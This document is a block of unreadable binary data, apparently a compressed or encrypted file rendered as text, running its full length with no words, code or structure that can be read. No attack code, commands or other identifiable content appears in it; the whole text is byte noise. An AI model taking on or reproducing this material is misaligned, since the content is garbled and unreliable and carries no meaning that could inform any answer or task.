��v\m[c;�̠�?�k�j�H�r��0iͅ��]���ղ��ؠ�F��P5��G���2d�6AM�ՙiĬLg��M���m1�v�v4��xRv������q�B6�X|����4���g���w
Q�_N�<�sI%	�Q�}�U�fn+b���+j�AoJ�oUW�F�����JngF��>�AO��#X����9���n�]�@'V��� ?L��6=��D� ��[G�����%�O>4M��&�M �2ݚEm\�=��!�� e	��o`�_ac�����1�;g[}��3G0�8��nJ$���A�S��>��L���t̫�0��-���*���\�g҈��g���R��<�}��R7���!�@�Q
�&�4V��,bp�@U8��H���m°C��/ҫ��?�{l��d!��d�Q'YzT[v0��N#�J���=PR��ㆸj'k+A�0�ɩ�$}w���s�u�}~D�� 5�ڢ-�E��D�?U:�/+z#͏2�-;+_CV|Q4�N���Ǎ�kP�1���K)q- {� �������\��`��w�6-{0�>�'��7��=�k"�X�,���X�K�[��4����2�K��l2}N�1�O�T٥�#)=�<�;� jP2��X]_c���W	��>�*�O��M�){��a^F69]F��4z����a��� \��t���u
$��5U�MS�x�iOfů^�Z���=���`��Ȁ�L��9(3�Y�7WPLu{&��tN4p����E_u�el��v�P�XY�'k�3�kY������h�[\$������M��;e:�qېyY����Qt]�<�|�J8��̎��������X�U�eF��3,�tG$n�?�O}��y�G��-��C+��<��^�k�W.���/o��+6��gK_��h"�T�D�/r P�Zx��l���v\�)δ��N?Pq2��mt�±r�Wji�R45�M7�(��k��h��W�*ꗔ��孭��F�qh�2�M}�F�"��O�M� c5�܀����ڢ��QK��@�e'U�Vv�8�* �0�@��<�Ab"�!�6b���	P˹M�!�yk����+�y�*T�o��g1����Q������{�<)P'$�m�L����U*{^S�WJ�&}��zQ���[p����|[Z5F[�Ô ����({8A%zw�>���/Mqa2
'F�F�;�C�CT�Ts>"%�R�lnH�:�B3Z� J�Q7S�$�@��o����RE�}4$��v���FX�����_��3���H�h�C��)zO�%%>�E}�б��	؍pm��S�Oh
��'�p@��E~ȋ�� X�)W�F�� .��QG ����91G�h�^���-xm-��br�d���J=GKN�A�^؍�ԥN���y�`�l-��M�D��%Z�(�QT��Aշ�ϖH�t�"C8��I�@���?O��v���Lo;_�*����{}D�U���K�ΰ6W֖�65��#_�k*65������c���v��;"~�B?
?�'m��X%��=�f��,܄I��]ÇdA���B^�SA����e5�ȿ�$A񽚵��kP��;2 K�?�gɊ���øWK�>Kap1���ع�j�K��V6G(�����ď,��@Q�c��e��^�dj���~d��(-f��4�t��W��j(��=�-�-Rk}�SI#d��u��_@!qk�{Y��@�s�3��z{س3dq�p)�ǉ#���*z�WR�.8��߅m�mƈ���Q![�2�9�!s,�V>��� h�b�0���F�ɲ��8��-��A�qp浯ݯ.w�[���,��Y|�tu| �	p����Cp7����;CO�Q"�3�+c}eJ[N#%n���H1Kk�u���6(���������w��7�0��������>�J���/Ij�jT�w
�-�pwYٱ�<_+�stF����k���f�kk޷WcS��;��=>瀴���+����,�{]8}V9K=
����XGWD��yLa,�B��X���\�����h��3��q����Un�^+����Ī�⡍���ҵ�m�8K-�^�+EÊ�=�{Z��{o�"V�1��E�;n��=o<�-eq��!lr�z)��,��i.�33ōn���{�" [��=�c):_�q�������M�ϹU�<'����bn�#~��i6ː� ��_��|� 5���w�����	���	��.����E]�,�R��qݏe˒���5�q�7�Q���qrd�+��k|}9�!h���r�-�-x5{����H�,���f��]�1���T}�ZS�Ȥiq��,�@QF�>R��J�=dSh�����{�H�8��h�{=�dU�!u�c�Iik��(�S��>��H���yc`%¨oh��r�;^�H�Qi��<nQ/sN�����&� ���-Bۦc�L��_���'Bf�o#�&_��䟢,t.sFݐil��gVK*�s�r'�:k�,�+/6��Dz-�����?D�/�MZ�g�lӰB�|�S̀��1ƀ��[�xw(����rF�U�Kk��0�j��۠gevm>N���'J����WM6���c�P/��ª�c�����Ah��K�B'k��k�%��hts�E���1͐�G�ʖv-��Q��[چ�lZ�Dҝ+��7���S�L�FMҭ�XR[�35�6�.�kq2��|���Ҹ�|>MM��&�\�J���9��p�L,c��^��6y����;�=���+��g�A� }��I?���}P�A�9$���m (����\>�JnL���HO*�9�y�U�	�ʟ[u8#���oR������1M�P_�P{\X��	sZ@����?ˈ9��׵�4|�n�ߺ8���Hs��9�4;w�TgO~�9���ɷ��@C�4� �}"Q��hs�{�=1ˎ�X@�� ��1���$r��25���� � dNK�f�hl��o�d��7�H�L%���t{ ���)n��d�d���$��7Q�R���C�H]�R��}�Zv�&6B�;����F�q�W���ȣ,6��)&�ƴ;�
z�9��q1�C�C�M��<��n{����F�?諪��Ms�s���P�xp�'��U�e�iI��U/F�XC�W���Lt��$�+���^	n���/$\5}����~���<��mv�������S �F��qȴ?8��g��%��L�M��|��`�U��r��b�m��sD�zGj=Q�0��^8m�`++׵����O�R���54hge�ul����g��@T�1�� M�g���,�D[���ӑ��H�9�w>}�lʲ������<�1�b��zt���Mc��[�tʹhl�7��]1�m��C���q�t�p _ �F��Mw��_�@��w�� Ӊ3�ȳ�����M��K�kg����[l�}��i��b|&��#�F�jc%�H����6h_*�0dE��}U]�eb�cۣ%݇%-Әb����e
�KF�#V�=���c�O�UY�-�H� ��0�p�;q����2�m���A�z&����'�[g�֪ɪ��i���#|]&�ia7�
�l0\�/�k3�����Q:��un��u�=9�JVg{�p���O��(%��9�eu��\5A�ĉ�@�H��g�g�ˬ� H� �~Ɛok|�/�I��"�,��c�d)٪h���4o�$�I3�n����~����8}}�~3@�s�dgK/|��~�5�F�E�c�=�-�l�`�P�TS���E�m���_W^�L�6l��/lo�B�H
��<�Oͺ+��k&�����6�Pm�GmӸ=�l�a�pH���}-��(i�}��cy���iƍ��苴�6�(C.L�f�;�(���I)ʲ�l�֍�n��h(}�2Xx�{!�H���戹i�L�WT�8I�T�?�/��ǫ�zI�ys	#I*b�n�Pئ�/a�Ũ[`u�
�T��'�+��A�F����I��6���='�^�tR��	' ��$�H֞1��^�,c�C��8 �{k���ߍ�X����O@1��"�/���bkM4�7+v<�hŅ�E&4��kG�u)Л�Y9��>�]¿�F:o���M����-����6�8�7"�'hk�C��F�@%�Im;{)�����\(C)����c$x���}QV)��N�Ȱq�_���fL�����f�ھ�Z��X*��/;yՔ=2f�e�CZ�8�=��渵�{n{!�4�,�DTǭ4����Y�ꔔ8�s��ih�C�Fv�$M]D�2h�$pgpD1 ׿H;}�{K��$X~����2v�b�#_q�� ܤko���E���w�Q��r��0�B�I+8˯̦�Iv#<ׇ��oc�S} �`ƍ`��g9�3};�w
�Ý��F=�,I��O|��k=�y,�S�8�q�w���~�11G���7c��7Hݔ� ���0�sR�'a�uI��b��~��F�������p�,p�Mv���F	^�6�ҝ+��K�E��R��L�oa�<�v����v��� �$��B^w� 2}4�wAN���HY,s��G���L��a5�26$�,�����rXm|�a�ld�L�Q�(�
������j���2���0��u��� �ᆬycotU�vD7� >�!�m8O|`
���D��h�K/����l���{{�	~���[�ӛ71�~��wf.�?Vk�ZXG�\�� �}��B�C+i�ԃ����	�/s칲i�� �V�ݭ�en���]?X�A<{,�m����_uoc+�E%:Ƶ�Ȼ�U ����`k��U���.4���#`��t� �?��Zkcha��W��;�mw���Լ!�1#m�	#�P���X�|ҩ�Ym����m��jY-1�+ߦ��rSG��.sM��F�y�5��lr�m��g7N,��iS/f{�y���e}*a��m�R
7�@��y�Q��F�Sj˳�d�D��!���q�y@i�U�)��^\�.��t#��������K���}[�F���'��n�X�!�#O�G$(�YtyFE���ѤlN{����5� M�6��Ed߲�"#'q�/lt�qtM:�粅u��J��|�*y+�,,|�[�-���.�[a�{j&'Ǡ�#��r�Ʋ�^>���2j����S�N�`�ZdF�{��clNkΛ�"4{b�>���4an�T�����A�Sd��2[���� �ս��:�b���Y2�'�{)X���
F�D���6�6@�]���H�׸� H>���\#�)ښ�ei�*e6�y�_����wUH��V�>2�4���ԛ�as�5�:��Sһ�j� f���ci:}�9YD��V�=������/_�'L�k7dF��\�B�4��ڄ4��)I�>7��T�l�����?��[�ѩ�T!c��GaKD�W��uYR��Ó!'ob��2X��5ʄu[���u�8*H�9s_ly {($>,��>�I�tQ���H .=�$a5��5��7�Et�b2��K����i�O}�]?����>���xͷ#�*ڧυ�>Y��1u6D�}��[��3Y;5�O� x�f	�{�CTN�2H��R�����S�������ѵҟ��	��H�#ah5���Z�ԃ;��E�t�����62���PPr�2%��Ehą���i��1|P�,Y��z���饝͖0;Ґ�6	��ke��Hۄ��0��"ϲ��ʟ*[m�N�9!&A|�JJ4��(m��c�E����!��Ƈ�!����򫏩i�CEW
{�-�7>W�Q��8�����zAs4⼁�Z��YL��Ɉ�Ik�`�W�4�j� uu�>+�a�N�=�elγ��$}^ޠ�`v��p��
 |�H~��k@2䙴 ����u����{�=F'8ޏY����wM�o[���u����R����.�nT��}��YvC�+5��������ݽ^X� 5��0�-�$�QEL�.=�Ve��V>Ic�M{�nMpA�J]�3W�Z{efٺ�M�o������q�n.c 1��k;f�t�\%�n(��C�L/m�垇B>���Y	.������Ë������-�t�$8���V��[<`8�C���O�7S9��{4U�z2&��G�Y� �`2�K]������5����[zhl>dF�D�Y�!�"�ܰLթ�QA��$Ѿ,Ȣ��l2�f=5Ds���0)]��7��M+Ś#ج���r���H�!s/=�9��Sm����n�Y����r�����w�eZび�t8+��6�i��?71�=�ckWPy$�<��(�3\�St��e�=��!Џ�I��QEU�	���u<e�6ə����(+#�mަ�ũ�E�kKADIZctoh6-����D����/�j ��;h'�(�y�?^���{��K~��lc��<����ZM����UotN����v W�E��5�d���*T���1�����2�,r��;Qn�Bl�O��`;�R��#5�#����`6��U�3�� � /I6=ʴg}�py���@�S��U�Z�!����7d��ǨҀ.��f�M��k�� �C�i4{ ��[U��%�]�ʲڝ_fNʳ��*H��ma���0{��U ��~���AE��H
=6ot浯�% =��=�>)CA��K��H��4��L�t57�h��* 9��iH���T�mm���k��;�^��nq��s�-�R,Ȣ�OԩK���cVI�R�;68��:�dG�\}L����I��.�[�jH����߱D��p6픬���c��mvLMo�P2���j0��ԟ��~4��\���p�YR{tᑎ�-�%��N<����D�����w�e�&K%^�Ȋ�o2�l�;�~+5�K�$pU���1�o!��M��y��位��sr���G�=�2� s]c�k2�t���ܥb�����C�@�m,Ѹ�5�P܄��{�kK��!�����Q��<� ��H���)ė[�D�O��uI�x��lt�Ċ1����p�̉_+��GU_��/�O#��x �I�s�d�oN��*��u	 ���n�	V�ogQ`�ȉǆ���`��hxx�4���J�l<�J|��?�e�ܝ�?"V<jq��+��nD�;�)Sv2�l���c4�璮��zlr��.��;*��"<s�t�7��Xb͍��5���]����D67h�e;ww@2e��{����'(����`���^c�C�gn��kcϺ	�[;\@�A��a4�)�A�<��L��l�}��/'n�&���}Ed��/Nܠ�6�)�k"�,ҷ��i��OD?b�Y��A��n#��c�B_���X����0~)����=�3�MPG���uf[чK�hm�V��	&A:�4-YR�0�plZ��H�����I$4_ui��L���'b����Z'MXGϘв�[Tns���-�P]&�T���Nuk����l���c�i
���0���F����>��I�RcH��l �8�Z����[��9����
��Y���!0k�Y��L}A�A��o�uX�^]�����*d8�Ï�x��9�u�5���#�H��%�#7G굞֍���� �Z찵�!MX����[y��m������i��^*H\׽��_�k�:�����V����|)7쮳��Ԍ�5�`?nQӣ�X?Uv۾؜�;�Uآ�~z�᳽� 7�9�Q ��%�6i!5����~�!��#s�#�+e���H\u�����)/-�ȿ���L!ƑF�������Ϡ���O��=� �{c�#�E�oQ��Xq�c�~)�l����DX�����i�ܢ��$�w=�~�'�snD�c/��5�tU���~��$�@�T�q.�#����&ã�2�5Q�K2��=(��ҭ��{hy��C�r�/mSI�j�t�.��;d{.Kl��D�ׇ�C�{(���zR�49ݓa���V����A���攍P��i�Ee@��q�Zz
��򲺾ڜCH�
�`��דF��+�ZBX�S�pڔ"Y�3�sM�T��<�� �#����␓����e!��*��6	c�@�T�{]!�EVͣ�ľW~;+�C,J*���C�r�؁�+ܸGr2�B�h*�k����}4fiS��d �+dAѰ�v%֥:w ����� =��� 1�U�P��z�]	��h�����.,���A�^���M���R�JǑد#�P��X��V`���'�G�d�6DrP�� ʉn��Yt���E�h� C"a�ѫސ�X2��[�P��c�O���⭴G@t�Kl���*�i���<�F.�Rz��R�tՐ)Z���L�r�y�`xOk�OA	�Xˣm�t�k$���,��(gn̎s��-io�*wV���;p������*Vl�>F�~��� Qn�Ȍ������YY�V.������� �d�ˏ\��kب�:0����;�"E$^f���+Q��l�����@/c����y�g�#�]{�d��v�I������O;(�K����e���2<������
�8��=\�t3g5����{(��e|n��5�ZI��Sg<���}�H[e�5����P�Fh#sm#s�X`3�Ͼ��*i'�N�i���R� /���)*%�D6-�x'����I�CSF� �^L���L�` �3��K^�ܔ
�`ĆG?��d�U�ii6���9~��-�����u?`���n�&��,�E��FG����ٽ�UR�0��/zf���=�YW#�V(sq2�m���G��MǑ͓�=���S}��<��y����Vd�,l#%�[Z�H�D���WC\r~ ������q"��$����E%jsN�ֵ��]H���+2:鴃N>C"y2��v6��/�@�V�1��� #겻�_N�|��Ы�o~Cq��٨{��=����mb։�l�p0�z�_�4Mx�<�'@��ʫN�h�r!���M%g�Ɍ� ޸p�QvGH��C&�����{��?dL�����y�1�g��m�V��ic{oAe�U���.�Omm��\��l}6�8�"�������>�V&˪K�Z�CVk��b��N<�0I��q>i�.5�j�ǝ�&�7�\�jq��鰘��O�h(��^��C�h.��4�R����Fࣅ�c�!��b�\])�x�j����׶����3��ǲ-����H#r��R\��@�@%����A"m8i6O��Ñ� �y��m�=A�q����U�G��18Q�R�tI��ck�QJI�htR�h4�	�"���/��׽"ތ��j޹P�w�'�\���ʫ��c� ��ȷ��.q$ꦅ:F�"�i�M	���J��J�k�ˍ��ps$�ҨXo���S�%��d9, � ��ypؠ��vq�Ԇ��
Hn��	��N�h�'x�F��m]�m�2d��[����l�Z#st{�)�k}�����2�)�#�};u	+F�n�7{G�f�(U+��%5��b�Lk[D��h~�c�G��2�.B`����{+1�����ҕnL9��I8���{[t-��6 �t�<"v�� �*���s�|���(��0_Z��� E�O2=�6��jft.p���El߱d�Ce�A(0y��bi#�vE�1.;I{�'�#�1��X�����Y(�>{r�����ZO�n��Pc��1�}����@K�D�>^�R�K0��b��Y��l��	��/�!�p <���&����N��������'��O�Lv���-
E�ܩ\=:�{ҍ!х�!F�;R��ߊ^u�W (�/���M'ؔ�C��e�a#۲�7߉����� .:�m@�v��t���"�`p�3����H�U���8�1�S�OC<}@���$���|��#Skr���>8�͢e_z������qp$�.��0i7`?p�6�CL�����|��8�>�=��|&_M����vT��n�A��W�[�Ƽ�NK��	��	ZET.i��.d����1�<�.=�4�q�<�+��Y�(��0iv�ܕT5w�KsI�]`���\X@���~��8�}*-��dۇ�>�l��qh3z6���^L������L�XM��ⲴA#9���{�gLp�a���F�/�yo�W�*Q։f��VMK.6�n�����:\rX�o}�F�U����O��(�)��o���rO*̽7�c���ͻ��`�w�e�S��1o�<�bk"'A�dN���Vޮ���ۚqZ���赙m�k��бʺv[���ew4G�H{��$���Pj�H ���3MW3w�[��GKy�Ok|��.QK飡\��{��9��4��7Ee�� �L�[��Բ�El�DMk߫^�£I����{*�s_㕮�g�,����^{Ltc$��X�V��� ���$
.� uKێ�ŕ��;�s�
���zܬ��)m��u�#rV�F���LR{h �	R���+�Ӌ�l:�E6���� ���;�2S���h�^[�m� �Em�K�h涤b\��"�:]����4b���A���/��@����C��b$j���d���7nE��C ��~��*��Gd	�	Қ��
n'��i6}�l���k�P�t���?�n�ʯ��nn;fk��쉰�����(�Xݦ��i�K �	��P��|�K[��~�>#t��tX�q���q *.,�fm>���6ְ�� -F�Jv�,B�����3u	����]j4�;��ܕPq�l�N��]��f��9=�/ۅ	6LI�$8i��)�sv;�=��
-���mw���!Q}nQږb�� ����:�
|�i;sI�c�9���XAl�� �V�/�Kt�ם�J���&PU��P�Z�͉�E���qX�x^��N33rCa,h܂	W�&9�>#�h;� �K�3�kK��N��5C`�>T���:����\�6�'�hz)�d3�EA!y�I+��%�))�[i���.<�Y���v�DӾ+�-����#�H"�C�����N�T/�Fǘb�9E-���bBc�s��c�����浢Ϻ%};�˓\��|�*3#c$�9��E!y2�!� {�F��ǭ�����Ok��}T�ɶ9� ������eTdn-ѧ�5\e�an�n���� c}'��y�H-�j�
C 0!�����({Χ���=��K��7M{�.GXtM��l1��+:���ɠ����%�H9�oq�}l��c;��2�B��E�a�wU�_9�ä��Z_�T���8Q�)���7%�A#��~GPk����ԩ߶��H��4O
=Ѓ�u4����~U�Y���֒�&�yC!������#��M0s���a��D�epu3K�k�.�(}��E6Snmld�f��{�=m��CZ�dftms�>ȺbJ�<kv����d����6&�i�Ps|E)��򦕺@�K<�����y}w/?�qu �䙃�\6;�-򮉹�:{�����O��ְ�u����͐i"��о�f#Գ��*�,�#�л#���4��u�A㢕�Hi���Hzs&}��e]x0[.��1�C]B��[Qaꄒ;#,����+�HE}�E��#	x5솊����7��oG���摒e�b�j�}�H��I$}P_���P2���m:B�mљ����29����O�}7���0Ŗ8I��ֺ���VY�c�T����G�΁�+0u4�{
�;�hd� �4����yɅ���I�J��k�eg�����;��v<�$�an��ؾ�%i�C	���WUЉ�F�}.�bז-L���@YB�R�Y�'�����nǒ�6�{���(|�y#nZ��V� bOq캣0�0�_��V��?|���)oY=���j�&V�N�EG�0O(����k�x����(�R֑�E�_�2%{c����B��G�ݭ�x5�� �B$a{��l솾`�wA�
FI	�{�鎔~[���5~h��g �w� �Ȣ� ��}�,��� *6=�RH�b8��Q|�.��<�5Ā	<�#f�Ml$��dgM�"���{�$�o�'�gs��<�4>(]��O�O��s5ݟ�������#�f�Ld���ƕ�glZ7�@�8P��hڙy � ��V�������$-$�A��4z�t�sl�*P��kR�Sf��ͽR�i"7��*)V�9׽��Ic�M����@��_nS�~��2v񲄬��j{E�!g���]Ee�1"�"�P�O�I&���t�J(�G�s�n4@4ӏa���.7&L�[��\����*���8tͮ�^�}��kݒӨ�(�����B���ؠt=�SA�"�&Y�l�=�i�h�o��2#��p�����#��n�])F�C2<� �}��\\G��������t
�%���H`l1�4�̗��:�pOep�G�$uC[�w��s5����C$��"۲�� ��fde�G��c�S�Q�,I��d׃$��_[wD��2F�{���?�v�C����/)��r�m��2@*=�1��}�M�;�+
&G����ȋtՓ���
:K��$���_��.h",S�����[�T���)��ڂ�� �F׶��UR�b�s�"5��^��I���:�9�[42d<I%���^za.�|�Q��d!��~��L��E�?uX�6FI,Ķ7i��T�3�T�80��wҴC>00��6A�G� ��1��XtyO�V���ˈ�E��ߔ鵸�D9��>�;��?V��0?�R-A}G<z1�A�xۨ�	� �9{ǔ��r�4��y�kTQ��$�����9��m���M�q��v׏�����i�aF��~��lm����}&`:v&� �,��P�f�'�n���Ig�$�%w� �ߩS���$���%��(��^Բ
�w�	�ST�x�s�Z)��(5���x�V��m��~�J��SÞH��Z���@y���j}���'�8j�AE����#X�-�8]��"&��O �<+*�$E��S��[Fw��v�r����n�Tl���mn[�R4ˏ`i��`w�UVY1�D쁐�ɑ���ܫ,�~LXD�X����+��e�.�#v�ݝ�TL��F�h�p��l��Z�hv!W���2Y�"s�m��Vvt��]G"�,�#N�sK-i���ZFݕ���~=W��Yс� �U���n�������.n�G��,o������t��ݎRaX^�K�w����U�u��$,i��Ӌ����c>���#p�#�lĂusC����ek�v���S����M$P�I�mv�삅�݂�J�l�H�Z+n���kf��7k挽�����ɣŢ]H�8ڞ4�
b��s!.%��+�f�?$|N ��V7h1FtOdT���?v���.6�N��*�-�Dq����"���ށ�^k�Mw�jwEۢ���3�eEn�8=֨�[^F���gA#� V��]_N�mG(�1��M#c�V�=[4tg�^ɚW��uU�C��2��A��{��l��~�@9��6��B�4k$?T��:Z~d��e��q����1^֤?�%�C詔�@�XA6
�L�"�{(�6� �
�p�N��w�z:�3���寵�(y��RM��N���[؄�#�	S�� ��9�9�/��a��֗�D�d��>�Z�� k?��S}�ϓLٲ]����@� ,����#��Sztp�|����i�{�@l��.c1�"�ǀ����y�4Ou;j	�xګ�����h��Ap��c�?g�B	a� �B�A�xd�o�R6ł'��J�8 �h"9����=�9��d��>	̙�TB�>3q�LxA��Ӿ	�i�p��3�3�.�>��ڛ4�,�S�h���F��؝Ҏg�|��;Z��1�lZ������X:�sM���~�H������=�߃<�s����M	, ;��-�0E7�k}�=��,��&��Z}��/tAӺ�'R{G�-�,w<(U�޽�ћ6�����M��f9�S@p�V�D�$�\�qܤ�X�H[%�\��TX�ҹ�Q�1��'q-��{�l�ZC��$�Z]�=��?�n��[�	����5�Ɓ��Ǥ��l��ۤ�D�t�uҲ��`tF�y��m�̑��!@��Hu� <�-�*f��M��߉��ݧ�PȖ֑��4<�*-�Zy lPc���s��C{`Ȉ�-��@��H:8��n�/b����M�cEh���:�kG�a`���//���xǡǎ����?���d�%��9��ʜ.���[��v�к|�ps_���`Zӡ���T'��7C8$�t9�_u:F��aB�w6弄�P*Kp#�Y�/ԙ�r�о@Q��>�<nl�����m�,6��H��A�?u*ۢ<��ӵ��[t'�MD����cp��9��"������jv�ʑ���ة�O�G��O�*�-�ư>.��ō��+�G��~n�.I[����=�Qf9� �Z�+Y��to����P'9�w>�(0I�73V��kD�w�e�7�Ie�7W�-6p�&Y��,Yܵg��Ǒ����=���P;�5*�ݽ�3Kj�g�񩎫�Z��1K�X���>ꉠ/��RcHp4��i-�p���Y}V3��r+V�؅3{Ey^�������ًt��;	�R�V5N%k�5�6��"Oʦa,�D8wWQ0�.����A�s�f8c��\P)�1eF��x qh�YY�pt�[��M�����D��C,wD��b��}w�D��{K[�A�,�"1�
5��WAܦ�"X큺��D.0�_N�;�H5G��z��A!���9����l�R�7P&�(M���v{'��������}���Sc�����^���(\"rfu�j4�mn{<�Z�vRh0��� Z��xƖj�f���@���wk�=��)W�Ol�=��"hk�~���,�G��H��n�3� 4�H�Ʒ;{�Enp�{��P�>��죱��4FB�-q�d�4���F�w�453����m��Y����!���S�����������Gn��"�C�4�G�R�I�	S	�P7�Օ<��=��-�CZ�*R�(�� i.�&K'-�ht|�c�P?@���*{�CA6}��l1�=�]J4��C$n�òi��ph����J4C���$Ɣz�4;�����c��q�= �G��=����� 8_�G`�L� ��c�Ε�jc��H�f�H1�.7|��/	��RA@������vA�]z��"��� �`R%���?��,e9����爈��A�P��P~��v7Vtn���lfdR���$��l{ɍ���63�٨�� }S��)^ǋ�$�af8H� �cc�dw���7	��1�&����k�߹O�s����H	�;�[,r��~\������!|��/7ܪ�
�"��ܭ:�C������	�I�n-ҭ�/g���ڽ�OClxl�]b��F��ܭE��)��#����쬭�+3��<�|�6k�����=��>�UF����U�U����F��L�����������KVFd`����k���zl��)/mLΓ@̃��(\Ó��ꑥ�wA'�6�T ��Qӗ3�c�dg�����Z�t�U<����*Z.O��RǬ�c4B���q������et\>�<�8�/�j���N̲�fL�Γ0ޖ��W-v�u��3�>����@��k����oE���M��	��&�� a�)v���F���}l���~�n��K�}�G��M9n.܇�j�:���.'k-f��\Zqۊ��K�	�uH���C#�����YD��I`���o�(�`��v��Oz�l��c�=I�������#O�3`5kHF���- ^���&�c�	3O��u,�'�q���n�R3J� ��@m-n�@��4*Am���b8��8���v@Y �>!��%��\��E�&y�q����^H��h8a{v�R��੥���"���{t�ZyW���&���\���l|⅕[��U���{\�6r��O�l*#L�>lI[��?eY�W�{���t�q`ׇ�s]���֕(=�c)��Dn5a�s�6F2� �ͬ�&��o���&g�������a�F�����lR���Q4���>9���]�A���Ā�`��$�͠�ݴ���A�E�G&c���^����C�y��ѫ�"d�V<ϭQ�U�D�2����t'��0Xo��>U�Kt�Y��M�G (h�cic�����9j�����i���cĒI���{(L�aq�UQ-8�l��G����h,bt�8� #�l�U���8��
�5��7n��48۠i#�P�`���+e(ގ�G�ʀC#^E�3�uNQ�����m�kP4yM�M?�
le��(�� R^����ץ�͒���R�G��'p(G��Sb��/�r����Cm�:8lS�
�"�o�����d�t.kF�ڋ4��;�E�F=���JC�H��Š��i	"��L��b��.ߜ��&;j �e��zƧ<�.Ս��Oq]�ocFD��1�뺑��I�E]��X��,�T��ӗl�oؕ_`g�n\��������bHڿ�J6ϝ���j*��Ѻ�
�v:tŭ.|�ۭ�}���9������~F,�y1����G'yM��;�顏���Q ����4�c���N�6��&�5�>A��6d�� ���_`�����M.`;nHN��0��tB�Q�M�L'\��OkVgc�fs���n/�� �1��P.��X�/h��:���a�O��YF8E�Y�(��.q�R��ɻC^�> b%��)�-�-t%�w�診s��7b�g�) �����D��֋<�j�`!��U�;� $�y�ѽ$t�c-��U���#��Hc['�[�P�+��^�o�bk��F�E�ܧc�cE{��F����h�-��7ߔ��^������2�4�v)�M����a�h�M,�6���1�@��`��&l;Dqs��P�y_�C�PT�q�z���ho���<�R{?(�ӻϸ�e�����D�p��3�^D����䬬�M��� �1/�z@ �q�k@�tW�f��o-�̳�`F�j�.V�� ,m��O|�~��I%�E�8� �Y�y�5U�,lg`)Z{!�/��B��oI�f*��Q䳞�u)���x@�����I�S-�5���zH�yEZ��ji���XmnYȍ�� }�f��}B�M��8�%�{h��E��#�%�c�+0s�H�q��nCAs�t��N�郪e�֖�#�t�m��l�L�7q�V��3#<�j��Zx������]ʔ��w���6�2�h�h)��ސ��{�E��F46�
��1��24�����S��X�&F5�,����2Ǩ�\� n�M;+��k`.{N��߅��A�yb4��*����rn� �=�)^c����m̙����1����E$s��P�)K<�:N�9��m��H��[�u ,�u����w�]��1S���AWn4�� >f� w� ٌ��9��#��oτ�I��6FW�=��;j;�CH�т�Z�c� BƲ]$j�`�4m��W(�=!��\�P�g�v� vE���r�����:�Sa��S��,X� %D�]�� u9�8��������:2'0H�o�ј�#�:2ؒ�yR�4��vפkF��)���F�ǥ���Ԭ��ȼ�s���(H��*Uhc{ݐ��:PO�$�|�e�J�l��d�R���6#or�fy�&�eV��7����G�(�>�1.��u�t�nPwk���7����Q��2_-��FH[�Ԩ;���a0�`l�>��9�`-�$�i���G�^�g�BTt�}P,v@~g�����@>a<��KV���K�`�V����p	Rn>^���rTlk�$D�C�#4�������4%!���;"M@�D{%Ao|�9.��t��MSb��i�ic"d8����{O����O3������1Cw� %������)=T2F���y'���,��|R2x�.�U?רl�[l���	�����XC��������)�V�'�uL�ǥ����s�΍��A��s�|�RX�#��^�ck�i���x����p���W�ԣL�\�5�BT��ǅ�������5h�M�f�(w=�z�<���;���~?T1�G��N�����6\�Hq䒠��Y�#w6���C9�`p���X�N�7�oMN��� -�R��^Ë�k�zv�U�"��X����ʑ����@%Wp9س�����2�9�6�<wj��;(�K'��~�Ԡq�K#˛�+�͵F�q��}A:'x/p`�)�$L��F��n�>V;��E��Q�2��(�ts9�Aq�(�BG,�����,�»�Rf����� l]0839�>�&Yi`et���!xp�*��LsIs��-Wzl���I�3|A�H����}C��>R\��~��9g/����,��	��S��_��7�+���ݣ��uYv�Ԟ��F��upc��i�k������[t���P������F~ʣ��������]�;��E�#:F;�ƴQ�U[66a���6P\9j�1Eepc� �Ƚ7� �F	q�O(��L7HZ��۝�B���\pY&���n�gn����>P^U�VL2�A;��$�!�����,m$�F�����l�ђ�ְ�j�[O�gg�;�1��{�-����<�8(,�˱p����];��O�o�� 9���0׹��ɴyFwesk���*ܵ�n��5� �	SqW�u��&TGS��sgd�ӏom�v�� gf&�e��=�=�'�
���I�liVԴF��e�k�ێ6�CVzy>���d㓳��A���~��4ݍ	db�r݅�+*f�9�m��E=G���u<k~�c�eaai��(��ff;c5���h bJ�L�z�b-���6C+�`���V��g�=�n�1���(v���$���,f�	{�?PPj��-��9(�X�Z6�t�l�αd�n��f32�q�M�q�ēݟTqq�A��ZX��Aqg/sN��菶�q'�O��n	
*l�DOd���O�����ik�ǸAg*�5�B#Jhc�|����4���\2lޟeF�Lc�m
T�WAsA
�
(�M�*6j{#z�LrX���|�j��u6�Oa���<�ƆyZ���=�����Y��[��9�Sx�M�,>k�d�o�cio<��F柘҄ɵID��~�/�����A�K�;*��)[ƒR����lZG���萧5��S�y]	�4~��j�Om*���H=��T�����-��%��׻��,X�J���1� ��HZ�<e3��_�w�zlm��1�q�Af_5�j���Y��Ч�pG+��+�Sc4�|�;=����t�
GB�S�E��J�l�������'�n���d�j�����C�W����=�Kb�����7���e� �q�QAcI��5�x��>û�v.iedl-?S�m���浭�4�D�d��~(/.&��O��Y4����F�se�`9p�c�.T��sd�/�o��^g��tq3|�����3d�r���A�Gq��%c�۫_L���c��̧�D*�GNu���͘��ˮ��S�e�� ŋ�<(�Գe�ė4]��څ��]�����{��:~�a،o����l��
���H�s��*\M.����b`4�O�ҿ�I
�X��SÐ�*�0ߩ����65�=�D6J��X٪��i�wO�.<�����FW@2�^��~�;�q���Zh1�N�Z����8WY��Z��W;�V�
��B"y}�M��Tɳ��=�f�v����|'�f��b?E�^��W�	�X�{�N�Srv�3���������Z�̠@�Zl�YnO���7
Z��S��F��&�9�E[��nT 2?U�z���iTg~�'����p���&�챣��>�{;�*-u�:�a��&�;F�4����VS+���s�y-?DVQ9��.��}��QX�{����ѕ��?
L���4r�t��ɂ6��� ���sf{�%�s�N�r�Ճ��ӱoum�2�8���i�[af��0�.���Md?P��S��ɵ�̗���؄�Wɛ2H-��
�5f�9�E /��3�L��L��q�QZe���7#(����'�ϖkHN*&��˛-ۧG�Bh
